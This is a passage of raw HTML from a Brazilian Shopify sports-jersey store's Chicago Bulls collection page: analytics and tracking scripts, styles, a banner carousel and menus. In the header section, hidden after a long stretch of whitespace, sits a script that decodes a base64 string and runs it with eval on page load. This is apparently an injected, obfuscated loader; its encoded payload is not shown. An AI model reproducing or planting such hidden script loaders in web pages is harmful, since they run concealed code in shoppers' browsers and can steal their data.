","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Varal do Torcedor","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"950bfd-4.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/varaldotorcedor.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://varaldotorcedor.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67512074491","storefrontBaseUrl":"https:\/\/varaldotorcedor.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"412279931131\",\"title\":\"Chicago Bulls\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":412279931131,"requestId":"3966da90-c00a-4a4b-a26b-0c4d46809ad9-1768696491"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67512074491,
      theme_id: 150683746555,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67512074491,"isMerchantRequest":null,"themeId":150683746555,"themeCityHash":"11001698954607631412","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"f8d45b6e-365b-4926-8c51-ffd876449238"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":412279931131,"requestId":"3966da90-c00a-4a4b-a26b-0c4d46809ad9-1768696491","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: chicago-bulls","collectionName":"chicago-bulls","collectionId":412279931131,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://varaldotorcedor.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67512074491"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150683746555"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://varaldotorcedor.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1 features--animate-zoom template-collection " data-instant-intensity="viewport">  
   
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KMGB4C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "click",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><style>
  .announcement-carousel {
    width: 100%;
    overflow: hidden;
    background-color: #000;
    padding: 0;
    margin: 0;
    border: 0;
    line-height: 0;
  }

  .announcement-carousel-track {
    display: flex;
    width: max-content;
    animation: scroll-left 30s linear infinite;
  }

  .announcement-carousel:hover .announcement-carousel-track {
    animation-play-state: paused;
  }

  .announcement-carousel img {
    height: 60px;
    object-fit: cover;
    display: block;
  }

  .announcement-carousel img.mobile-only {
    display: none;
  }

  @media (max-width: 768px) {
    .announcement-carousel img {
      height: 45px;
    }

    .announcement-carousel img.desktop-only {
      display: none;
    }

    .announcement-carousel img.mobile-only {
      display: inline-block;
    }
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }
</style>
  <div class="announcement-carousel">
  <div class="announcement-carousel-track">
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
  </div>
</div>
  <section style="background: #ffffff; max-height: 88px;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">
  </div>
  </section>
  <div id="anc_add"></div><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="mobile-menu__nav-link" data-type="menuitem">Lançamentos</a></li><li class="mobile-menu__nav-item"><a href="/collections/novidades/Novidades" class="mobile-menu__nav-link" data-type="menuitem">Novidades</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-infantil/Kit-Infantil" class="mobile-menu__nav-link" data-type="menuitem">Infantil</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Clubes<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Seleções<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">Futebol<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="mobile-menu__nav-link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="mobile-menu__nav-item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="mobile-menu__nav-link" data-type="menuitem">Linha Retrô</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#000000"></path>
      </g>
    </svg><span>51 9329-2344</span>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="mobile-menu__nav-link text--strong">Clubes</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-0" data-action="open-panel">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-1" data-action="open-panel">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-2" data-action="open-panel">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-3" data-action="open-panel">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-4" data-action="open-panel">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-5" data-action="open-panel">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-6" data-action="open-panel">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-7" data-action="open-panel">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-8" data-action="open-panel">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-9" data-action="open-panel">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-10" data-action="open-panel">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-11" data-action="open-panel">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-12" data-action="open-panel">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-13" data-action="open-panel">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-14" data-action="open-panel">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-15" data-action="open-panel">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-16" data-action="open-panel">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes" class="mobile-menu__nav-link text--strong">Seleções</a>
